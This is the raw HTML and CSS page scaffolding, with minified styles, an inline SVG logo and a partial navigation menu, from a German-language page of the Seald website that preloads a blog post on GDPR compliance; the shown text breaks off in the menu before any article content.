.navigation-list-links[data-v-0743273a]{display:flex;margin-left:12px}.header .navigation .navigation-list-links>li[data-v-0743273a]{margin-left:20px}.header .navigation .navigation-list-links>li[data-v-0743273a]:first-child{display:none}.header .navigation .navigation-list-links>li .nav-link[data-v-0743273a]{white-space:nowrap}.header .navigation .navigation-list-links .dropper[data-v-0743273a]{align-items:center;display:flex;position:relative}.header .navigation .navigation-list-links .dropper i[data-v-0743273a]{border-color:inherit;margin-left:7px}.header .navigation .navigation-list-links .dropper-item[data-v-0743273a]{background:0 0;left:calc(100% - 5px);opacity:0;padding-top:10px;position:absolute;top:100%;transform:translate(-50%,-3px);transition-duration:.3s;transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden}.header .navigation .navigation-list-links .dropper-item[data-v-0743273a]:after{background:#fff;border-left:1px solid #eeeef4;border-top:1px solid #eeeef4;content:"";display:block;height:10px;left:50%;position:absolute;top:5px;transform:translateX(-50%) rotate(45deg);width:10px;z-index:9}.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:#fff;border:1px solid #eeeef4;border-radius:3px;box-shadow:0 2px 10px rgba(85,112,198,.1);display:flex;flex-direction:column;padding:12px}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item>div[data-v-0743273a]{flex-direction:column;padding:0}}.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]{flex:1}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-0743273a]:first-child{margin-top:5px}}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]{border-radius:5px;display:block;height:80px;padding:12px 30px 12px 11px;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:background-color .15s}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon[data-v-0743273a]{flex-shrink:0;margin-right:19px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon img[data-v-0743273a]{display:block;height:40px;margin:auto;width:40px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a],.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{display:block;line-height:1.35}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-0743273a]{color:#121339;font-size:14px;font-weight:800}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-0743273a]{color:#2b373f;display:block;font-size:12px;margin-top:5px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-0743273a]:hover{background-color:#f6f6f8}.header .navigation .navigation-list-links .dropper.active .dropper-item[data-v-0743273a],.header .navigation .navigation-list-links .dropper:hover .dropper-item[data-v-0743273a]{opacity:1;transform:translate(-50%);visibility:visible}.header .nav-burger[data-v-0743273a]{cursor:pointer;display:none;flex-shrink:0;height:32px;position:relative;transition:transform .3s ease;width:32px;z-index:999}.header .nav-burger>span[data-v-0743273a],.header .nav-burger[data-v-0743273a]:after,.header .nav-burger[data-v-0743273a]:before{content:"";display:block;height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transition-duration:.2s;transition-property:transform;transition-timing-function:ease;width:calc(100% - 8px)}.header .nav-burger[data-v-0743273a]:before{transform:translateY(8px)}.header .nav-burger[data-v-0743273a]:after{transform:translateY(-8px)}.header .nav-burger.nav-burger-opened[data-v-0743273a]{top:24px}.header .nav-burger.nav-burger-opened>span[data-v-0743273a]{visibility:hidden}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after,.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{margin-top:-1px;top:50%}.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{transform:rotate(45deg)}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after{transform:rotate(-45deg)}@media(max-width:1040px){#top-nav[data-v-0743273a]{align-items:center;margin:0;width:100%}#top-nav .header-content[data-v-0743273a]{height:80px}.header[data-v-0743273a]{transition:none}.header .navigation[data-v-0743273a]{display:none}.header.nav-opened[data-v-0743273a]{background-color:#fff;flex-direction:column;height:calc(var(--vh)*100)}.header.nav-opened #top-nav[data-v-0743273a]{align-items:flex-start}.header.nav-opened #top-nav .actions-routes[data-v-0743273a]{width:100%}.header.nav-opened .navigation[data-v-0743273a]{display:flex;flex-direction:column;height:calc(var(--vh)*100 - 80px);left:0;margin-top:80px;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.header.nav-opened .navigation>.container-nav[data-v-0743273a]{display:flex;flex-direction:column;justify-content:flex-start;padding:0 40px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes[data-v-0743273a]{flex-direction:column;flex-shrink:0;margin-bottom:20px;order:-1}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:first-of-type{margin:0}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:last-child{margin-top:20px;max-width:450px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes a:last-child button[data-v-0743273a]{width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links[data-v-0743273a]{flex-direction:column;margin:10px 0 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]{border-top:3px dotted #eeeef4;margin-left:0;padding:20px 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]:first-child{display:list-item}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper[data-v-0743273a]{align-items:flex-start;flex-direction:column;position:relative}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]{opacity:1!important;position:static;transform:translate(0)!important;visibility:visible!important;width:100%!important}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]:after{display:none}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:transparent;border:none;box-shadow:none}.header .nav-burger[data-v-0743273a]{display:block}}.webinar-header[data-v-0743273a]{background:linear-gradient(90deg,#136ef6 0,#136ef6);color:#fff;font-size:.95em;font-weight:700;height:50px;justify-content:center;left:0;padding-top:2px;position:fixed;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;z-index:1000}.webinar-header .cross[data-v-0743273a]{width:12px}.webinar-header>div[data-v-0743273a]{margin-left:auto;padding:5px}.webinar-header>div[data-v-0743273a]:last-child{cursor:pointer;padding-right:15px}.webinar-header>div[data-v-0743273a]:first-child,.webinar-header>div[data-v-0743273a]:last-child{display:flex;flex-direction:column;justify-content:center;text-align:center}.webinar-header>div[data-v-0743273a]:first-child{margin-right:15px}.webinar-header>div:first-child>a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}div.lang-selector[data-v-9ea84cb4]{cursor:pointer;margin:16px;opacity:1;padding-bottom:6px;position:relative}div.lang-selector .lang-flag[data-v-9ea84cb4]{height:1em;margin:3px 4px 3px 1px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{border-radius:3px;color:#727279;font-weight:800;letter-spacing:0;white-space:nowrap}div.lang-selector p.lang-selected img[data-v-9ea84cb4],div.lang-selector p.lang-selected span[data-v-9ea84cb4]{display:inline-block;vertical-align:middle}div.lang-selector p.lang-selected img[data-v-9ea84cb4]{height:.9em;margin-right:6px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{background-color:transparent}div.lang-selector div.lang-list[data-v-9ea84cb4]{background-color:#fff;border-radius:4px;box-shadow:2px 8px 16px 2px rgba(0,0,0,.4);font-size:15px;left:-5px;line-height:26px;opacity:0;padding:6px;pointer-events:none;position:absolute;transform:rotate3d(1,1,0,15deg);transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden;will-change:transform,opacity;z-index:1000}div.lang-selector div.lang-list[data-v-9ea84cb4]:before{background:#fff;border-radius:20px 0 3px 0;content:"";display:block;height:20px;left:30px;position:absolute;transform:rotate(45deg);width:20px;z-index:-1}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]{bottom:40px}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]:before{bottom:-6px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]{top:50px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]:before{top:-6px;transform:rotate(225deg)}div.lang-selector div.lang-list.toggle-to-bottom.mode-flag[data-v-9ea84cb4]{left:auto;right:-18px}div.lang-selector div.lang-list div[data-v-9ea84cb4]{margin:0;width:100%}div.lang-selector div.lang-list div a[data-v-9ea84cb4]{align-content:center;border:1px solid transparent;display:flex;padding:9px 10px;-webkit-text-decoration:none;text-decoration:none}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]{font-weight:800}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]:before{background:url(/_nuxt/img/bullet-blue.9aeefe4.svg);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14px;margin-top:4px;min-width:14px;vertical-align:middle;width:14px}div.lang-selector div.lang-list div a[data-v-9ea84cb4]:hover{background-color:#f4f9ff;border-radius:3px}div.lang-selector.active>div.lang-list[data-v-9ea84cb4]{opacity:1;pointer-events:auto;transform:none;visibility:visible}button.seald-button[data-v-e8c96d44]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid transparent;border-radius:4px;display:inline-block;font-size:1rem;padding:8px 15px;-webkit-text-decoration:none;text-decoration:none;vertical-align:middle;white-space:nowrap}button.big.seald-button[data-v-e8c96d44]{font-size:1.1rem;padding:.75em 1.875em}button.medium.seald-button[data-v-e8c96d44]{font-size:.9rem;padding:.875em 1.6875em}button.small.seald-button[data-v-e8c96d44]{font-size:.84rem;padding:.3125em .75em}button.rounded.seald-button[data-v-e8c96d44]{border-radius:35px;font-size:1rem!important;justify-content:center}button.seald-button[data-v-e8c96d44]{border-width:1.5px;font-weight:600;text-align:center;transition-duration:.3s;transition-property:background-color,border-color,color;transition-timing-function:ease}button.seald-button.button-with-arrow[data-v-e8c96d44]{align-items:center;display:inline-flex}button.seald-button.button-with-arrow .arrow[data-v-e8c96d44]{left:7px;margin-top:3px;position:relative;transition:left .3s;width:10px}button.seald-button.button-with-arrow:not(:disabled):hover .arrow[data-v-e8c96d44]{left:13px}button.seald-button.button-seald-black[data-v-e8c96d44]{background-color:#222326;border-color:#222326;color:#fff}button.seald-button.button-seald-black path[data-v-e8c96d44],button.seald-button.button-seald-black svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-black[data-v-e8c96d44]:hover{background-color:#4d5056}button.seald-button.button-seald-black.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#222326;color:#222326}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]{background-color:#121339;border-color:#121339;color:#fff}button.seald-button.button-seald-dark-purple path[data-v-e8c96d44],button.seald-button.button-seald-dark-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]:hover{background-color:#1e2060}button.seald-button.button-seald-dark-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#080729;color:#080729}button.seald-button.button-seald-grey[data-v-e8c96d44]{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important}button.seald-button.button-seald-new-blue[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff;font-size:1.1rem;padding:.75em 1.875em}button.seald-button.button-seald-new-blue path[data-v-e8c96d44],button.seald-button.button-seald-new-blue svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-new-blue[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-new-blue.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#fff}button.seald-button.button-seald-white[data-v-e8c96d44]{background-color:#fff;border-color:#080729;color:#080729}button.seald-button.button-seald-white path[data-v-e8c96d44],button.seald-button.button-seald-white svg[data-v-e8c96d44]{fill:#080729}button.seald-button.button-seald-white[data-v-e8c96d44]:hover{background-color:#fafafa}button.seald-button.button-seald-white.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#fff;color:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff}button.seald-button.button-seald-purple path[data-v-e8c96d44],button.seald-button.button-seald-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#136ef6}button.seald-button[data-v-e8c96d44]:disabled{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important;cursor:not-allowed}button.seald-button .button-loader[data-v-e8c96d44]{animation:rotation-e8c96d44 1s linear infinite;background-color:transparent;border:2px solid #fff;border-radius:50%;border-top-color:transparent;display:inline-block;height:12px;margin-left:7px;width:12px}@keyframes rotation-e8c96d44{to{transform:rotate(1turn)}}.post-content-injected[data-v-99d22248]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.post-blog[data-v-99d22248]{background-color:#fff}.post-blog .container[data-v-99d22248]{overflow:hidden}.post[data-v-99d22248]{position:relative;z-index:50}.post-header[data-v-99d22248]{color:#080729;margin:0 auto;max-width:1040px;padding:6vw 3vw 3vw;text-align:center}.post-header .post-metas[data-v-99d22248]{align-items:center;display:flex;font-size:.86rem;font-weight:600;justify-content:center;text-transform:uppercase}.post-picture[data-v-99d22248]{border-radius:5px;display:block;margin:0 -45px -100px;overflow:hidden}@media(max-width:1023px){.post-picture[data-v-99d22248]{margin-bottom:0}}.post-picture[data-v-99d22248] img{width:100%}.post-content[data-v-99d22248]{background-color:#fff;margin:0 auto;min-height:230px;padding:70px 100px 50px;position:relative}@media(max-width:1023px){.post-content[data-v-99d22248]{padding-left:0;padding-right:0}}.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{background:rgba(39,44,49,.15);content:"";display:block;filter:blur(5px);height:200px;position:absolute;top:15px;width:20px;z-index:-1}@media(max-width:1023px){.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{display:none}}.post-content[data-v-99d22248]:before{left:-5px;transform:rotate(-5deg)}.post-content[data-v-99d22248]:after{right:-5px;transform:rotate(5deg)}.post-content-injected[data-v-99d22248]{font-family:Georgia,serif;font-size:22px;letter-spacing:normal;line-height:35px;max-width:920px}.post-content-injected[data-v-99d22248] pre{background:#08090a;color:#f8f8f2;font-size:80%;margin-bottom:1.5em;overflow-x:auto;padding:24px;white-space:pre}.post-content-injected[data-v-99d22248] :not(pre):not(figure) code{background:#2f3133;border-radius:5px;color:#f8f8f2;font-size:80%;max-width:100%;padding:.1em .25em}.post-content-injected[data-v-99d22248] h2{font-weight:700;line-height:1em;margin:.5em 0 1em}.post-content-injected[data-v-99d22248] h3{font-weight:700;margin:.5em 0 .4em}.post-content-injected[data-v-99d22248] h1,.post-content-injected[data-v-99d22248] h2,.post-content-injected[data-v-99d22248] h3,.post-content-injected[data-v-99d22248] h4,.post-content-injected[data-v-99d22248] h5{color:#090a0b;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";scroll-margin-top:80px}.post-content-injected[data-v-99d22248] p{line-height:inherit}.post-content-injected[data-v-99d22248] figure.kg-image-card{margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] figcaption{font-size:16px;margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] blockquote,.post-content-injected[data-v-99d22248] dl,.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] p,.post-content-injected[data-v-99d22248] ul{margin:0 0 1.5em}.post-content-injected[data-v-99d22248] blockquote{border-left:3px solid #3eb0ef;font-style:italic;margin:0 0 1.5em;padding:0 1.5em}.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] ul{max-width:100%;padding-left:1.3em;padding-right:1.5em}.post-content-injected[data-v-99d22248] ul{list-style:disc}.post-content-injected[data-v-99d22248] li{line-height:1.6em;margin:.5em 0;padding-left:.3em}.post-content-injected[data-v-99d22248] a{color:#17a1f6;-webkit-text-decoration:underline;text-decoration:underline}.blog-list[data-v-99d22248]{display:grid;grid-row-gap:60px;grid-column-gap:40px;grid-template-columns:repeat(2,1fr);margin-left:auto;margin-right:auto;max-width:1080px;padding-bottom:100px;padding-top:30px}@media(min-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 1;width:100%}}@media(max-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 2!important}}.footer .footblock ul li a[data-v-150927ce]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.footer[data-v-150927ce]{color:#364b60;font-size:.95rem;padding-top:60px;position:relative}.footer .main-footer[data-v-150927ce]{display:flex;justify-content:center}@media(max-width:1023px){.footer .main-footer[data-v-150927ce]{flex-flow:column nowrap}}.footer .footblock[data-v-150927ce]{align-items:flex-start;display:flex;flex-flow:column nowrap;margin:10px 25px}@media(max-width:1023px){.footer .footblock[data-v-150927ce]:first-child{margin-bottom:30px;margin-left:47px}}.footer .footblock .footer-logo[data-v-150927ce]{margin-right:20px;width:140px}.footer .footblock h6[data-v-150927ce]{color:#2b373f;font-size:1.1em;font-weight:900;letter-spacing:0;line-height:1;margin-bottom:20px;text-transform:uppercase}.footer .footblock ul[data-v-150927ce]{list-style:none;width:100%}.footer .footblock ul li[data-v-150927ce]{line-height:1.1rem;margin-bottom:12px}.footer .footblock ul li span[data-v-150927ce]{margin-left:2px}.footer .footblock ul li a[data-v-150927ce]{-webkit-text-decoration:none;text-decoration:none}.footer .footblock ul li a[data-v-150927ce]:hover{color:#000}.footer ol.contact-list[data-v-150927ce]{align-items:center;color:#8e88a3;display:flex;justify-content:flex-start;list-style:none}.footer ol.contact-list li[data-v-150927ce]{margin-right:20px}.footer ol.contact-list li img[data-v-150927ce]{height:13px;width:15px}.footer ol.contact-list li a:hover img[data-v-150927ce]{opacity:.8}@media(max-width:767px){.footer ol.contact-list[data-v-150927ce]{margin-top:12px}}.footer .footer-bottom[data-v-150927ce]{border-top:2px solid rgba(142,136,163,.05);padding:15px 0}.footer .footer-bottom ul.legal-list[data-v-150927ce]{display:flex;justify-content:center;list-style:none;width:100%}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{font-weight:400;padding:0 20px}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]{color:inherit;-webkit-text-decoration:none;text-decoration:none}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]:hover{color:#aca8bb}@media(max-width:550px){.footer .footer-bottom ul.legal-list[data-v-150927ce]{flex-direction:column;text-align:center}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{padding:10px 0}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:nth-child(2n){position:static}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:first-child{order:3}}</style><link rel="preload" href="/_nuxt/static/1768406963/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions/state.js" as="script"><link rel="preload" href="/_nuxt/static/1768406963/de/blog/rgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions/payload.js" as="script"><link rel="preload" href="/_nuxt/static/1768406963/manifest.js" as="script">
  </head>
  <body>
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="wrapper"><div class="flex-me flex-vertical" data-v-0743273a><!----> <header class="header" style="visibility:hidden;top:0" data-v-0743273a><div id="top-nav" class="flex-me flex-justify-between flex-align flex-one" data-v-0743273a><div class="header-content flex-me flex-align" style="width:100%" data-v-0743273a><a href="/de" title="Seald | Home" class="header-logo nuxt-link-active" data-v-0743273a><div style="width:135px" data-v-0743273a><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2" xml:space="preserve">
<style type="text/css">.st0{fill:#FFFFFF}.st1{fill:url(#SVGID_1_)}.st2{fill:url(#SVGID_2_)}.st3{fill:url(#SVGID_3_)}.st4{fill:#253039}</style>
<g>
	<g>
		<g>
			<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>
			<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>
		</g>
		<g>
			<g>
				<g>
					<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.5809" y1="268.6416" x2="311.8788" y2="268.6416">
						<stop offset="0" style="stop-color:#17B4FB"/>
						<stop offset="1" style="stop-color:#01DCFA"/>
					</linearGradient>
					<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1c-47.9,0-87.1-37.1-90.6-84.1H311.9z"/>
					<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="39.9319" y1="70.6043" x2="221.2299" y2="70.6043">
						<stop offset="0" style="stop-color:#445DFC"/>
						<stop offset="1" style="stop-color:#2D8CFB"/>
					</linearGradient>
					<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1c-47.9,0-87.1,37.1-90.6,84.1H221.2z"/>
					<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9321" y1="169.6229" x2="311.8788" y2="169.6229">
						<stop offset="0" style="stop-color:#2D8CFB"/>
						<stop offset="1" style="stop-color:#17B4FB"/>
					</linearGradient>
					<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>
				</g>
			</g>
		</g>
	</g>
	<g>
		<path class="st4" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8
			c1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1c4,0.8,7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4
			c3.1-2.9,4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9c-5.8-1.7-12.4-4.4-19.7-8.1
			c-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8c4-4,9.2-7.2,15.4-9.7
			c8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23
			c-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3
			c-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7c-4.3,2.5-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6
			c0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7
			c4.6,2.2,8.6,4.9,11.9,8.2c3.3,3.3,5.8,7.2,7.5,11.8c1.7,4.6,2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>
		<path class="st4" d="M611.7,179.2h-83.5c-1.6,0-2.8,1.4-2.5,3c2.1,10.4,6.8,18.3,13.9,23.8c7.8,6,16.6,9,26.5,9
			c3.1,0,6.5-0.3,10.1-0.8c3.7-0.5,7.4-1.3,11.1-2.3c3.7-1,7.4-2.2,11.1-3.6c2.3-0.9,4.5-1.8,6.6-2.8c1.6-0.8,3.4,0.4,3.5,2.1
			l1.3,23.2c0.1,1-0.5,2-1.4,2.4c-13,6.4-27.7,9.6-44.2,9.6c-12,0-22.6-1.8-31.8-5.5c-9.2-3.6-16.9-8.6-23.2-14.9
			c-6.3-6.3-11-13.8-14.2-22.4c-3.2-8.7-4.8-18-4.8-28c0-9.8,1.5-19,4.5-27.6c3-8.6,7.3-16.1,13-22.6c5.6-6.5,12.5-11.5,20.6-15.2
			c8.1-3.6,17.3-5.5,27.5-5.5c8.6,0,16.5,1.4,23.9,4.2c7.4,2.8,13.8,6.8,19.1,12c5.4,5.2,9.6,11.4,12.6,18.7
			c3,7.3,4.5,15.4,4.5,24.3c0,4.6-0.6,10.1-1.8,16.5C614,178.3,612.9,179.2,611.7,179.2z M529.2,156.2h49.7c1.4,0,2.6-1.2,2.5-2.6
			c-0.4-6.1-2.4-11.5-6-16.3c-4-5.5-10.3-8.2-18.7-8.2c-8.4,0-15.2,2.5-20.3,7.4c-4.5,4.3-7.7,9.8-9.6,16.6
			C526.4,154.7,527.6,156.2,529.2,156.2z"/>
		<path class="st4" d="M756.5,215l-2.8,25.7c-0.1,1.3-1.2,2.2-2.5,2.2h-10.1c-13.5,0-23.2-4.4-29.1-13.3c-0.8-1.3-2.7-1.3-3.8-0.3
			c-9.4,9-22.6,13.5-39.6,13.5c-5.7,0-10.9-1-15.7-2.9c-4.8-1.9-9-4.6-12.6-8.2c-3.6-3.6-6.3-7.8-8.3-12.8c-2-5-3-10.7-3-17.1
			c0-9.3,2.7-17,8.2-23.2c5.5-6.2,12.1-11.2,20-14.9c7.8-3.7,16.2-6.4,25-8.1c7.8-1.4,14.8-2.3,21.1-2.6c1.4-0.1,2.5-1.3,2.3-2.6
			c-0.6-6.9-2.6-11.8-5.8-14.8c-3.6-3.4-9.8-5.1-18.6-5.1c-10,0-21.4,3-34.3,8.9c-1.5,0.7-3.3-0.3-3.5-1.9l-2.4-22.4
			c-0.1-1.1,0.5-2.1,1.5-2.6c16.4-7.5,32.4-11.3,48.1-11.3c33,0,49.5,18.3,49.5,54.9v36.9c0,4.9,0.1,8.8,0.4,11.8
			c0.3,2.9,0.8,5.1,1.6,6.7c0.8,1.6,2.1,2.5,3.7,2.9c1.6,0.4,3.7,0.5,6.3,0.5H756.5z M706.2,205.9v-27.3c0-1.5-1.3-2.6-2.7-2.5
			c-4.3,0.4-8.6,1.1-12.7,2c-5,1.1-9.4,2.7-13.3,4.8c-3.8,2.1-6.9,4.6-9.3,7.5c-2.4,2.9-3.6,6.3-3.6,10.1c0,10.9,6.1,16.4,18.3,16.4
			c8.2,0,15.7-3,22.4-9.1C705.9,207.4,706.2,206.6,706.2,205.9z"/>
		<path class="st4" d="M825.3,217.8l-2.5,22.9c-0.1,1.3-1.2,2.2-2.5,2.2h-10c-11.7,0-20.4-3.3-26.2-10c-5.8-6.6-8.7-15.3-8.7-25.8
			V37.6c0-1.4,1.1-2.5,2.5-2.5h28.9c1.4,0,2.5,1.1,2.5,2.5v155.5c0,5.3,0.1,9.4,0.4,12.3c0.3,2.9,1,5.1,2.1,6.4
			c1.1,1.4,2.7,2.2,4.9,2.6c1.6,0.3,3.7,0.4,6.3,0.5C824.4,215,825.5,216.3,825.3,217.8z"/>
		<path class="st4" d="M968.1,240.1h-27.3c-1.3,0-2.3-1-2.4-2.3l-0.4-5.4c-10.2,6.9-21.3,10.4-33.4,10.4c-10.8,0-20.3-1.8-28.6-5.5
			c-8.3-3.6-15.3-8.7-20.9-15.2c-5.7-6.5-10-14-13-22.6s-4.5-17.8-4.5-27.6c0-9.8,1.5-19.1,4.6-27.7c3.1-8.7,7.5-16.2,13.3-22.6
			c5.7-6.4,12.8-11.4,21-15c8.3-3.6,17.6-5.5,28-5.5c10.7,0,20.1,2.3,28.4,6.9c1.6,0.9,3.5-0.4,3.5-2.2V37.6c0-1.4,1.1-2.4,2.4-2.4
			h29c1.4,0,2.4,1.1,2.4,2.4v200.1C970.5,239,969.4,240.1,968.1,240.1z M907,129.2c-10.9,0-19.3,3.9-25.3,11.6c-6,7.7-9,18.2-9,31.3
			c0,13.1,3,23.6,9,31.3c6,7.7,14.4,11.6,25.3,11.6c10.5,0,18.4-3.8,23.5-11.5c5.2-7.7,7.8-18.1,7.8-31.4c0-13.3-2.6-23.8-7.8-31.4
			C925.3,133,917.5,129.2,907,129.2z"/>
	</g>
</g>
</svg>
</div></a> <nav class="navigation" data-v-0743273a><div class="container-nav" data-v-0743273a><ul class="navigation-list-links" data-v-0743273a><li data-v-0743273a><a href="/de" class="nav-link primary-nav-text nuxt-link-active" data-v-0743273a><span data-v-0743273a>Home</span> <!----></a> <!----></li><li data-v-0743273a><a href="/de/pricing" class="nav-link primary-nav-text" data-v-0743273a><span data-v-0743273a>Preise</span> <!----></a> <!----></li><li class="dropper" data-v-0743273a><span class="nav-link primary-nav-text" data-v-0743273a><span data-v-0743273a>Branchen</span> <i class="chevron" data-v-0743273a></i></span> <div class="dropper-item" style="width:360px" data-v-0743273a><div data-v-0743273a><div class="dropper-list" data-v-0743273a><a href="/de/industries/healthcare-providers" class="dropper-main-link flex-me flex-align" data-v-0743273a><div class="dropper-main-icon" data-v-0743273a><img src="/_nuxt/img/icon-health.b90219b.svg" alt="E-Health" data-v-0743273a></div> <div class="dropper-main-text" data-v-0743273a><span class="dropper-main-title" data-v-0743273a>E-Health</span> 